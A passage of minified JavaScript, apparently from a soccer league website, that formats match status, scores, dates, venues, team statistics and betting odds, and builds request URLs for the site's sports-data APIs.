ational&&(j.canadianNational&&j.canadianNational.length>0?j.canadianNational.push(J):j.canadianNational=[J]),(J?.broadcasterType===broadcasterTypes.canadaRadio||J?.broadcasterType===broadcasterTypes.usRadio)&&(j.radio&&j.radio.length>0?j.radio.push(J):j.radio=[J]),j.allProvidersList?J?.broadcasterTypeLabel&&j.allProvidersList.push(J):J?.broadcasterTypeLabel&&(j.allProvidersList=[J]),j),{}),_e=I.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.homeLinear&&j.homeLinear.length>0?j.homeLinear.push(J):j.homeLinear=[J]),j),{}),he=K.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.awayLinear&&j.awayLinear.length>0?j.awayLinear.push(J):j.awayLinear=[J]),j),{}),ke=H.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.clubLinear&&j.clubLinear.length>0?j.clubLinear.push(J):j.clubLinear=[J]),J?.broadcasterType===broadcasterTypes.streaming&&(j.clubStreaming&&j.clubStreaming.length>0?j.clubStreaming.push(J):j.clubStreaming=[J]),J?.broadcasterType===broadcasterTypes.radio&&(j.clubRadio&&j.clubRadio.length>0?j.clubRadio.push(J):j.clubRadio=[J]),j),{}),we={...me,..._e,...he,...ke};return c(we)?null:we};function c(a){return Object.keys(a).length===0}function m({period:a,isFinal:s=!1,delayedMatch:e=!1}){let f={value:a};if(e)return{value:de.Delayed,abbreviation:ue.delayed};if(s&&a!==de.Abandoned)return{value:"FullTime",abbreviation:ue.post};switch(a){case de.firstHalf:case de.half:case de.secondHalf:case de.preExtra:case de.firstHalfExtra:case de.halfExtra:case de.secondHalfExtra:case de.prePenalty:case de.penalty:f={...f,period:a,abbreviation:ue.live};break;case de.finalWhistle:f={...f,period:a,abbreviation:ue.post};break;case de.Abandoned:f={...f,abbreviation:ue.abandoned};break;case de.Postponed:f={...f,abbreviation:ue.postponed};break;case de.Cancelled:f={...f,abbreviation:ue.cancelled};break;case de.preMatch:default:f={...f,abbreviation:ue.pre}}return f}function n(a){return!a||!isDate(a)||a?.toString()==="Invalid Date"?0:differenceInMinutes(a,Date.now())}function l(a){if(a==null)return null;const s=R(a),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p");return{time:e,date:f,matchFullDateTime:T,easternStandardTime:s,fullDate:$}}function b(a){if(a==null)return null;const s=dayjs(a).toDate();return{hours:format(s,"h:mm aaa")?.toLowerCase()}}function U(a){if(a==null)return null;const s=dayjs(a).toDate(),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p"),H=format(s,"MMM d, h:mmaa"),I=format(s,"MMM d");return{time:e,date:f,matchFullDateTime:T,localTime:s,fullDate:$,formattedDateTime:H,formattedDate:I}}function se(a){return a?.[0]?.fields?useMemo(()=>{const{fields:s}=a[0],{name:e,stateOrProvince:f,country:$,city:T}=s||{},H=fe({name:e,stateOrProvince:f,city:T,country:$});return{name:e,stateOrProvince:f,country:$,city:T,fullVenueInfo:H}},[a]):null}function fe({name:a,stateOrProvince:s,city:e,country:f}){const $=[];return a&&(s||e||f?$.push(`${a},`):$.push(a)),e&&(s||f?$.push(`${e},`):$.push(e)),s&&(f?$.push(`${s},`):$.push(s)),f&&$.push(f),$?$.join(""):null}function le({period:a,resultType:s,homeShootoutScore:e,awayShootoutScore:f,homeAbbrev:$,awayAbbrev:T}){if(a===de.ShootOut||a===de.FullTimePens||s===Te.Shootout){if(e===null&&f===null)return"Going to PKs";const H=e||0,I=f||0;return H===I?`${$} ties ${T} ${H}:${I} on PKs`:I>H?`${T} ${a===de.ShootOut?"leads":"wins"} ${I}:${H} on PKs`:`${$} ${a===de.ShootOut?"leads":"wins"}  ${H}:${I} on PKs`}return null}function v({homeClubData:a,awayClubData:s,period:e,resultType:f}){const{homeScore:$,homeShootoutScore:T,abbreviation:H}=a||{},{awayScore:I,awayShootoutScore:K,abbreviation:oe}=s||{},me=$===0||!$?0:$,_e=I===0||!I?0:I,he=T===0||!T?0:T,ke=K===0||!K?0:K,we=le({period:e,resultType:f,homeShootoutScore:T,awayShootoutScore:K,homeAbbrev:H,awayAbbrev:oe});return{homeScore:me,awayScore:_e,homeShootoutScore:he,awayShootoutScore:ke,shootoutResult:we}}function A({match:a}){const{match_information:s}=a||{},{home_team_goals:e=0,away_team_goals:f=0}=s||{};return{shootout_result:V({match:a}),home_score:e,away_score:f}}function V({match:a}){const{match_information:s,home:e,away:f}=a||{},{match_status:$,home_team_penalty_goals:T,away_team_penalty_goals:H}=s||a||{},I=e?.team_three_letter_code||e?.team_short_name||a?.home_team_three_letter_code||"",K=f?.team_three_letter_code||f?.team_short_name||a?.away_team_three_letter_code||"";if($===de.prePenalty)return"Going to PKs";if(isNaN(T)||isNaN(H))return null;const oe=$===de.finalWhistle;return T===H?`${I} ties ${K} ${T}:${H} on PKs`:T>H?`${I} ${oe?"wins":"leads"} ${T}:${H} on PKs`:H>T?`${K} ${oe?"wins":"leads"} ${H}:${T} on PKs`:null}const ie={tv:"tv",matches:"matches",odds:"odds"},ue={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},pe={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},ye={year:"year",month:"month",week:"week"},de={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},Te={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},Ce={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function Ae(a,s,e=!1){return a?a===Ce.FirstLeg?s(e?"l1":"1st_leg"):a===Ce.SecondLeg?s(e?"l2":"2nd_leg"):a===Ce.Cup?s(e?"c":"cup"):a===Ce.CupGold?s(e?"cg":"cup_gold"):a===Ce.CupShort?s(e?"cs":"cup_short"):a===Ce.Regular?s(e?"r":"regular"):a===Ce.SecondLegCupShort?s(e?"l2cs":"2nd_leg_cup_short"):a===Ce.SecondLegAway?s(e?"l2aG":"2nd_leg_away_goal"):a:""}const Ee=a=>{let s={};if(!a||!a?.length)return null;const e=(I,K)=>[...Array(I>=K?I-K:K-I).keys()].map(oe=>oe+(I<=K?I:K)).length,f=a[0]?.markets?.find(I=>I?.marketType==="3way"&&I?.name?.text==="Match Result"&&I?.isDisplayed===!0),$=a[0].markets?.filter(I=>I?.marketType==="Over/Under"&&I?.name?.text==="Total Goals"&&I?.isDisplayed===!0).reduce((I,K)=>{const oe=K?.options,me=oe?.find(we=>we?.name?.text?.includes("Over")&&we?.isDisplayed===!0),_e=oe?.find(we=>we?.name?.text?.includes("Under")&&we?.isDisplayed===!0),he=me?.price?.usOdds,ke=_e?.price?.usOdds;if(typeof he=="number"&&typeof ke=="number"){const we=e(he,ke);return(I?.range===null||we<=I?.range)&&(I={range:we,market:K}),I}else return I},{range:null})?.market,T=f?f?.options:[],H=$?.options||[];if(f&&T.length){const I=T[0]&&T[0].isDisplayed?T[0]:null,K=T[1]&&T[1].isDisplayed&&T[1].name.text==="X"?T[1]:null,oe=T[2]&&T[2].isDisplayed?T[2]:T[1]&&T[1].name.text!=="X"?T[1]:null;if(I&&oe&&K){const me=I?.price?.usOdds,_e=oe?.price?.usOdds,he=K?.price?.usOdds;s={homePrice:me?me<0?`${me}`:`+${me}`:"0",tiePrice:he?he<0?`${he}`:`+${he}`:"0",awayPrice:_e?_e<0?`${_e}`:`+${_e}`:"0",overPrice:"0",underPrice:"0"}}}if($&&H.length){const I=["0,5","1,5","2,5","3,5","4,5","5,5"],K=H?.find(_e=>_e?.name?.text?.includes("Over")&&_e?.isDisplayed===!0),oe=H?.find(_e=>_e?.name?.text?.includes("Under")&&_e?.isDisplayed===!0),me=I?.find(_e=>K?.name?.text?.includes(_e)||oe?.name?.text?.includes(_e));if(K&&oe){const _e=K?.price?.usOdds,he=oe?.price?.usOdds;s.overPrice=_e?_e<0?`${_e}`:`+${_e}`:"0",s.underPrice=he?he<0?`${he}`:`+${he}`:"0",s.totalGoals=me?.replace(",",".")}}return s},We=(a,s)=>a?.find(e=>e?.slug===s)?.mlsPhaseType;function Le(a={}){return!!(a?.url&&a?.displayText)}function Oe(a={}){return a.headline||a.description||Le(a.callToAction1)||Le(a.callToAction2)}function Be(a){return a?"match_"+a.toLowerCase().split(" ").join("_"):""}function He({mlsMatches:a,d3Matches:s}){const e=new Map(s?.map(f=>[f?.sportecId,f]));return a?.map(f=>{const $=e.get(f?.match_id);return{...f,...$}})}function Ne(a=[]){const s={slug:null,name:filterTypes.allClubs,shortName:filterTypes.allClubs,sportecId:filterTypes.all.toLowerCase(),abbreviation:filterTypes.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},e=a?.map(f=>({slug:f?.slug,name:f?.fields?.name,shortName:f?.fields?.shortName,sportecId:f?.fields?.sportecId,abbreviation:f?.fields?.abbreviation,backgroundColor:f?.fields?.backgroundColor,logoBWSlug:f?.fields?.logoBWSlug,logoColorSlug:f?.fields?.logoColorSlug,logoColorUrl:f?.fields?.logoColorUrl,crestColorSlug:f?.fields?.crestColorSlug}));return[s,...e]}function De(a){return a?.toLowerCase()?.includes("all")}function qe(a){return De(a)?filterTypes.all?.toLowerCase():a}function ze(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ye(){const{mlsCompetitionsToSkip:a}=window?.forgeVariables?.match||{};return a?a?.split(","):[]}function $e(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ue(){const{mlsDefaultCompetitionId:a=""}=window?.forgeVariables?.match||{};return a}function je(a){return isDate(a)?a:new Date(a)}function et(a=new Date()?.getFullYear()){return startOfYear(new Date(a,0))}function Je(a=new Date()?.getFullYear()){return endOfYear(new Date(a,0))}function tt(a=new Date){return startOfMonth(a)}function nt(a=new Date){return endOfMonth(a)}function at(a){const s=z(new Date);return!a||String(a)===String(s)?endOfYear(addYears(new Date,1)):Je(a)}function t({currentDatePoint:a,hashQueryObject:s,seasonFirstYear:e,seasonLastYear:f}){let T=format(new Date(a),"yyyy-MM-dd")===s?.date?a:new Date(s.date||a);return(isBefore(T,e)||isAfter(T,f))&&(T=new Date),T}},63627:function(u,d,o){"use strict";var _=o(99472);const p={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function h(L,y,R,W){let Y={};W?Y=M(L,y,R):Y=k(L);const Q=F(Y.homeClub,W),ae=F(Y.awayClub,W);return{homeClub:Q,awayClub:ae}}function i(L,y,R){return y?L&&R>0?decimalRound(y/R,1):y:0}function w(L=""){const{mlsCompetitionSportecIds:y=""}=window.forgeVariables.match;return y.split(",").includes(L.toString())}function C(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function k(L){const y={homeClub:{},awayClub:{}};if(isObjectEmpty(L)&&!L?.hasOwnProperty("match_statistics_list")||!(Array.isArray(L.match_statistics_list)&&L.match_statistics_list.length))return y;const R=L.match_statistics_list[0]?.match_statistics?.team_statistics;return!R||R.length!==2||(y.homeClub=R.find(W=>W.team_role==="home"),y.awayClub=R.find(W=>W.team_role==="away")),y}function M(L,y,R){const W={homeClub:{},awayClub:{}};return isObjectEmpty(L)&&!L?.hasOwnProperty("team_statistics")?W:(W.homeClub=L?.team_statistics?.find(Y=>Y.team_id===y),W.awayClub=L?.team_statistics?.find(Y=>Y.team_id===R),isObjectEmpty(W.homeClub)||isObjectEmpty(W.awayClub)?{homeClub:{},awayClub:{}}:W)}function F(L,y){const{matches_played:R,goals_conceded:W,clean_sheet:Y,xG:Q,expected_goals_conceded:ae,interceptions_sum:ce,shots_at_goal_inside_box:ee,shots_at_goal_outside_box:re,possession_ratio:B,shots_at_goal_sum:te,shots_on_target:ne,passes_successful_sum:q,passes_sum:z,corner_kicks_sum:Z,fouls_sum:E,cards_yellow:S,cards_red:P,yellow_card:G,goals:g,cards_yellow_red:O,shots_at_goal_failed:N,shots_at_goal_blocked:c,accurate_fwd_zone_pass:m,total_fwd_zone_pass:n,successful_final_third_passes:l,total_final_third_passes:b,crosses_successful_sum:U,crosses_sum:se,crosses_from_play_sum:fe,offsides:le,tackling_games_air_won:v,won_tackle:A,goalkeeper_saves:V,defensive_clearances:ie,tackling_games_air_won:ue,accurate_pass_percentage:pe,accurate_cross_per:ye,passes_from_play_successful:de,passes_from_play_sum:Te,crosses_from_standards_successful:Ce,crosses_from_standards_sum:Ae,crosses_from_play_successful:Ee,team_role:We,three_letter_code:Le,team_three_letter_code:Oe,team_short_name:Be,team_name:He}=L||{},Ne=(ee||0)+(re||0),De=y&&R>0;return{total_team_xg:round(Q,1),possession_percentage:round(B,1),shots:i(De,te,R),shot_on_goal_percentage:calculatePercentage(ne,te),passing_accuracy_percentage:calculatePercentage(q,z),goals_conceded:W,clean_sheet:Y,expected_goals_conceded:round(ae,1),interception:ce,shots_against:round(Ne,1),corner_taken:i(De,Z,R),fk_foul_lost:i(De,E,R),total_yel_card:i(De,S||G,R),total_red_card:i(De,calculateSum(O,P),R),goals:g||0,shot_off_target:N||0,shots_on_target:i(De,ne,R),blocked_scoring_att:i(De,c,R),overall:calculatePercentage(q,z),attacking:calculatePercentage(m,n),finalThird:calculatePercentage(l,b),crosses:calculatePercentage(U,se),total_pass:i(De,z,R),total_cross:i(De,fe,R),total_offside:i(De,le,R),duel_won:i(De,v,R),won_tackle:i(De,A,R),saves:i(De,V,R),total_clearance:i(De,ie,R),expected_goals:decimalRound(Q,1)||0,aerial_won:ue||0,accurate_pass_per:decimalRound(pe)||0,accurate_cross_per:decimalRound(ye)||0,open_play_pass_per:calculatePercentage(de,Te),set_piece_cross_per:calculatePercentage(Ce,Ae),open_play_cross_per:calculatePercentage(Ee,fe),abbreviation:Oe||Le||"",shortName:Be,fullName:He||"",team_role:We}}},10486:function(u,d,o){"use strict";var _=o(63470);async function p({fullURL:w="",endpoint:C,data:k,apiURL:M,token:F,headers:L,...y}){const R={method:k?"POST":"GET",body:k?JSON.stringify(k):void 0,headers:{Authorization:F?`Bearer ${F}`:void 0,"Content-Type":k?"application/json":void 0,...L},...y},W=w||`${M?`${removeTrailingSlash(M)}/`:""}${C?removeLeadingSlash(C):""}`;return window.fetch(W,R).then(async Y=>{const Q=await Y.json();return Y.ok?Q:Promise.reject(Q)}).catch(Y=>{throw new Error(`${M||""}${C?`/${C}`:""}: ${JSON.stringify(Y)}`)})}async function h({endpoint:w,data:C,apiURL:k,token:M,headers:F,...L}){const y={method:C?"POST":"GET",body:C||void 0,headers:{Authorization:M?`Bearer ${M}`:void 0,"Content-Type":C?"text/html":void 0,...F},...L},R=`${k?`${k}/`:""}${w||""}`;return window.fetch(R,y).then(async W=>{const Y=await W.text();return W.ok?Y:Promise.reject(Y)}).catch(W=>{throw new Error(`${k}/${w}: ${W}`)})}const i={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(u,d,o){"use strict";o.d(d,{TG:function(){return M}});var _=o(99472),p=o(63470),h=o(10486),i=o(71778),w=o.n(i),C=o(97655);const k=window?.forgeVariables?.apiList?.statsAPIToken||null,M=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",F=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,L=()=>{const{fullGameTags:r,condensedGameTags:D,gameHighlightsTags:X}=window?.forgeVariables?.videoTags||{},ge=r!=null?splitAndTrimStr(r):null,ve=D!=null?splitAndTrimStr(D):null,Me=X!=null?splitAndTrimStr(X):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:replaceAmpersand(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:replaceAmpersand(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:ge,condensedGameTags:ve,gameHighlightsTags:Me},isLeague:R(window?.forgeVariables?.currentSite?.isLeague),isClub:R(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},y=window?.forgeVariables?.urlList||"",R=r=>r?r?.toLowerCase()==="true":!1,W={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},Y=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()+parseInt(D)),formatISO(X,{representation:"date"})},Q=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()-parseInt(D)),formatISO(X,{representation:"date"})},ae=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1})=>{if(!r||!D)return null;const Ie=be?Q(r,1):r,Fe=be?Y(D,1):D;return`matches?culture=en-us&dateFrom=${Ie}&dateTo=${Fe}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${isNaN(ve)?"":"&clubOptaId="+ve}${Me?"&excludeSecondaryTeams=true":""}`},ce=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1,excludeVenue:Ie=!1,matchDay:Fe=null,roundNumber:st=null,seasonOptaId:lt=null})=>{const it=r?be?Q(r,1):r:null,ut=D?be?Y(D,1):D:null;return`matches?culture=en-us${it?`&dateFrom=${it}`:""}${ut?`&dateTo=${ut}`:""}&excludeVenue=${Ie}${Fe?`&matchDay=${Fe}`:""}${st?`&roundNumber=${st}`:""}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${ve?"&clubOptaId="+ve:""}${lt?"&seasonOptaId="+lt:""}${Me?"&excludeSecondaryTeams=true":""}`},ee=({mgmId:r,mgmCompetitionId:D})=>r?`betting/${r}?culture=${M}`+(D?`&betMGMcompetitionIds=${D}`:""):null,re=({clubSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,B=({clubSportecId:r})=>r?`clubs/bySportecId/${r}`:null,te=({competitionOptaId:r,season:D})=>!r||!D?null:`clubs/${D}/${r}?culture=en-us`,ne=({competitionSportecId:r,season:D,isLive:X=!1})=>!D||!r?null:`standings/live?isLive=${X}&${D?`seasonId=${D}`:""}${r?`&competitionId=${r}`:""}`,q=({competitionSportecId:r,season:D})=>{let X="";return!D&&!r?null:`formguide/${r}/${D}${X}`},z=({path:r,season:D})=>!D&&!r?null:`${r}/${D}`,Z=({year:r,competitionOptaId:D=filterTypes.allCompetitions,clubAbbreviation:X,clubOptaId:ge,matchType:ve})=>r?`matchesLite/${r}?culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(ge,apiTypes.d3SportsAPI)}${Ge(X,apiTypes.d3SportsAPI)}${Xe(ve,D)}`:null,E=({startDate:r,competitionOptaId:D,clubOptaId:X,matchType:ge})=>`nextMatches?startDate=${r}&culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(X,apiTypes.d3SportsAPI)}${Xe(ge,D)}`,S=()=>"matches?culture=en-us",P=({matchSportecId:r,competitionOptaId:D})=>r?`matches/${r}?${D?`competition=${D}`:""}`:null,G=({matchSportecId:r})=>r?`players/byMatch/${r}?culture=${M}`:null,g=({playerIds:r})=>r?.length?`/players/byPlayerIds/${r.join(",")}?culture=${M}`:null,O=({sportecId:r,culture:D="en-us"})=>r?`players/nocache/${r}?culture=${D}`:null,N=({matchOptaId:r})=>r?`aggregate/${r}?culture=${M}`:null,c=({slug:r})=>r?`content/${M}/brackets/${r}`:null,m=({optaID:r,matchType:D})=>r?`content/en-us/competitions?fields.optaId=${r}&fields.mlsPhaseType=${D}`:null,n=({clubOptaId:r})=>r?`players/byClub/${r}?culture=en-us`:null,l=({homeOptaId:r,awayOptaId:D,previousMatchesCount:X=3,matchDate:ge,formGuideMatchesCount:ve=5})=>r?`previousMatches/${r}?culture=en-us${D?`&secondClub=${D}`:""}${ge?`&matchDate=${ge}`:""}&maxItems=${X}${ve?`&formGuideMatchesCount=${ve}`:""}`:null,b=({teamSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,U=({matchSportecIds:r=[]})=>r?.length?`matches/bySportecIds/${r.join(",")}`:null,se=({competitionSportecId:r,seasonSportecId:D,perPage:X=100})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=${X}`,fe=({competitionSportecId:r,page:D=1,seasonSportecId:X,sortColumn:ge,sortOrder:ve,pageSize:Me=100,clubSportecId:be})=>{if(!r||!X)return null;const Ie=[be?`clubId=${be}`:null,Me?`pageSize=${Me}`:null,D?`page=${D}`:null].filter(Boolean);return`stats/players/competition/${r}/season/${X}/order/${ge}/${ve}?${Ie.join("&")}`},le=({route:r="matches",playerOptaId:D,pageParam:X=0,pageSize:ge=30,desc:ve=!1,orderBy:Me="date",competition:be="all"})=>{let Ie,Fe="";return Me==="date"?Ie="match_date":Ie=`player_match_stat_${Me}`,be&&be!=="all"&&(Fe=`&competition_opta_id=${be}`),D?`players/${r}?${Se(k)}&player_opta_id=${D}&page=${X}&page_size=${ge}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${ve?"-":""}${Ie}${Fe}`:null},v=({playerId:r,competitionId:D,page_token:X})=>{const ge=`statistics/players/${r}/matches`,ve=new URLSearchParams;return D&&D!=="all"&&ve.set("competition_id",D),X&&ve.set("page_token",X),ve.toString()?`${ge}?${ve.toString()}`:ge},A=({seasonSportecId:r,from:D,to:X,competitionSportecId:ge,clubSportecId:ve,sort:Me,perPage:be=100,seriesName:Ie})=>{if(!r)return null;let Fe=[D?`match_date[gte]=${D}`:null,X?`match_date[lte]=${X}`:null,ge?`competition_id=${ge}`:null,ve?`team_id=${ve}`:null,be?`per_page=${be}`:null,Me?`sort=${Me}`:null,Ie?`series_name=${Ie}`:null].filter(Boolean);return`matches/seasons/${r}?${Fe.join("&")}`},V=()=>"competitions",ie=({competitionSportecId:r})=>r?`competitions/${r}/seasons`:null,ue=({competitionSportecId:r,seasonSportecId:D,category:X,type:ge,isLive:ve})=>{if(!r||!D)return null;const Me=[X?`category=${X}`:null,ge?`type=${ge}`:null,ve?`is_live=${ve}`:null].filter(Boolean);return`competitions/${r}/seasons/${D}/standings?${Me.join("&")}`},pe=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}&include=club&include=match&include=competition&include=statistics`:null,ye=({seasonSportecId:r,competitionSportecId:D,clubSportecIds:X=[]})=>!r&&!D?null:`standings?${Se(k)}${we(r)}${j(D)}${Ke(X)}&include=club`,de=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}`:null,Te=({matchOptaId:r})=>r?`clubs/matches/possessions?${Se(k)}${Re(r)}`:null,Ce=({homeOptaId:r,awayOptaId:D,season:X,competitionOptaId:ge})=>!r||!D||!X||!ge?null:`clubs/seasons?${Se(k)}&include=club&include=statistics&club_opta_id=${r}&club_opta_id=${D}&season_opta_id=${X}&competition_opta_id=${ge}`,Ae=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ee=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_category=Territorial&match_possession_type=Overall`:null,We=({matchOptaId:r})=>r?`officials/matches?${Se(k)}${Re(r)}&include=official`:null,Le=({matchSportecId:r,page_token:D,perPage:X=25})=>r?`matches/${r}/commentary?${D?`page_token=${D}`:""}`:null,Oe=({matchSportecId:r,pageSize:D})=>r?`matches/${r}/key_events${D?`?per_page=${D}`:""}`:null,Be=({matchOptaId:r})=>r?`penaltykicks?${Se(k)}${Re(r)}&include=club&include=player&order_by=match_opta_id`:null,He=({matchOptaId:r})=>r?`bookings?${Se(k)}${Re(r)}&include=player`:null,Ne=({matchOptaId:r})=>r?`players/matches?${Se(k)}${Re(r)}&include=player&include=club`:null,De=({playerOptaId:r})=>r?`players/${r}`:null,qe=({matchSportecId:r,eventType:D})=>r?`matches/${r}/key_events${D?`?event=${D}`:""}`:null,ze=({matchOptaId:r})=>r?`managers/matches?${Se(k)}${Re(r)}&include=manager&include=club`:null,Ye=({matchOptaId:r})=>r?`matchfacts?${Se(k)}&matchfact_language=en${Re(r)}`:null,$e=({matchSportecId:r})=>r?`/matches/${r}`:null,Ue=({matchesOptaIds:r})=>r?`matches?${Se(k)}${ct(r)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,je=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`clubs/competitions/${r}/seasons/${D}?per_page=100`,et=({matchOptaId:r,includeClub:D=!0,includePlayer:X=!1,includeAssists:ge=!1})=>r?`goals?${Se(k)}${Re(r)}&order_by=goal_minute${D?"&include=club":""}${X?"&include=player":""}${ge?"&include=first_assist_player&include=second_assist_player":""}`:null,Je=({route:r="seasons",filterType:D,playerOptaId:X,desc:ge=!1,competitionId:ve="98",orderBy:Me="date"})=>{if(!X||!D)return null;let be;switch(Me==="date"?be="season_opta_id":be=`player_season_stat_${Me}`,D){case"MLS Regular Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"regular_season_"+be}`;case"MLS Post Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"postseason_"+be}`;case"Custom Competition":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=statistics&include=club&competition_opta_id=${ve}&order_by=${ge?"-":""}${be}`;default:return 